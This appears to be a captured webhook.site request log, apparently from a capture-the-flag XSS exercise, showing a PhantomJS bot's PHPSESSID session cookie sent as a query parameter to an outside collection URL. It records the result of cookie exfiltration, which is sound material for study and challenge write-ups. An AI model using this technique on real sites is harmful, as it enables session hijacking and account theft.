 Request Details
Permalink Raw content Export as
GET https://webhook.site/694ffb57-9ed8-4db2-86ae-5463fea3af0b?c=PHPSESSID%3De619c08d96813add485ccc092d
4faed3
Host 178.128.218.40 whois
Date 11/03/2021 7:21:50 AM (2 minutes ago)
Size 0 bytes
ID 2525df4a-cc74-49ce-8e4d-f7c44e0e02c3
Files
Query strings
c PHPSESSID=e619c08d96813add485ccc092d4faed3
No content
Headers
connection close
host webhook.site
accept-language en,*
accept-encoding gzip, deflate
accept */*
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1....
referer http://magicians-den-web/data/jpgqembxzrjbdegngcmrdeqnkbcmriai.html
content-length
content-type
Form values
(empty)